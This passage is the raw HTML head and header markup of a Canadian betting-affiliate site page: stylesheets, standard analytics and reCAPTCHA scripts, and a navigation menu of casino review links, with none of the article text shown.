<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js" id="gtm4wp-scroll-tracking-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/ca/wp-json/wp/v2/posts/1687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/ca/?p=1687' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2Fwin-trip-two-paris-unibet-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2Fwin-trip-two-paris-unibet-2%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1687 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/ca/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/ca/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/win-trip-two-paris-unibet-2/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/win-trip-two-paris-unibet-2/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/ca">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' 